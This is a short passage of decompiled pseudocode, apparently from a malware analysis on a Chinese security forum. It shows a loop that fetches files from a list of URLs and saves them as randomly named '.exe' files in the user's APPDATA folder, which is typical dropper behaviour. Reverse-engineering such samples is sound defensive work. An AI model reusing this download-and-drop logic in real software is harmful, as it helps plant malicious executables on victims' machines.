 136 for ( lineIndex = 0; totalLines > lineIndex; ++lineIndex )
137 {
138 if ( currentLinePtr[1] != 0 )
139 {
140 urlLength = currentLinePtr[1];
141 currentIndex = lineIndex;
142 savedLinePtr = currentLinePtr;
143 downloadURLPtr = *currentLinePtr;
144 appDataEnv = os_Getenv(a1: "APPDATA", a2: 7);
145 appDataPathPtr = appDataEnv._r0;
146 appDataPathLen = appDataEnv._r1;
147 indexInterface = 0;
148 indexValue = convertIntToInterface(a1: currentIndex);
149 *&indexInterface = &RTYPE_int;
150 *(&indexInterface + 1) = indexValue;
151 indexString = fmt_Sprint(a1: &indexInterface, a2: 1, a3: 1);
152 generatedFileName = 0;
153 pathComponents[1] = appDataPathLen;
154 pathComponents[0] = appDataPathPtr;
155 generatedFileName = concatStrings(
156 a1: v21,
157 a2: randomNamePtr,
158 a3: randomNameLen,
159 a4: indexString._r0,
160 a5: indexString._r1,
161 a6: ".exe",
162 a7: 4);
163 outputFilePath = filepath_Join(a1: pathComponents, a2: 2, a3: 2);
164 outputFilePathPtr = outputFilePath._r0;
165 outputFilePathLen = outputFilePath._r1;
166 downloadResult = downloadFileToPath(
167 a1: downloadURLPtr,
168 a2: urlLength,
169 a3: outputFilePath._r0,
170 a4: outputFilePath._r1);
看雪